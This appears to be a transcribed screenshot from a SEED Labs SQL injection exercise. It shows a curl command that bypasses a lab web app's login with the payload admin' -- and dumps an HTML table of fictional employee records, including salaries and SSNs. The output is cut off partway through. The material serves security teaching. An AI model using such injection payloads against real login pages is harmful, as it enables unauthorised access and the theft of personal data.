 [09/11/26]seed@VM:~/Desktop$ curl -s 'http://www.seed-server.com/unsafe_home.php
?username=admin%27%20--%20&Password=123' | grep -i -A 2 "Alice"
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><l
i class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span
class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link
' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='log
out()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button
></div></nav><div class='container'><br><h1 class='text-center'><b> User Details
 </b></h1><hr><br><table class='table table-striped table-bordered'><thead class
='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope
='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope
='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th sc
ope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Admin</th><td>
99999</td><td>400000</td><td>1975-03-05</td><td>43254314</td><td>Admin</td><td>a
dmin@example.com</td><td>Admin Address</td><td>1234567890</td></tr><tr><th scope
='row'> Alice</th><td>10000</td><td>20000</td><td>1990-09-20</td><td>10211002</t
d><td>Alice</td><td>alice@example.com</td><td>Alice Address</td><td>1234567890</
td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>50000</td><td>1990-04-20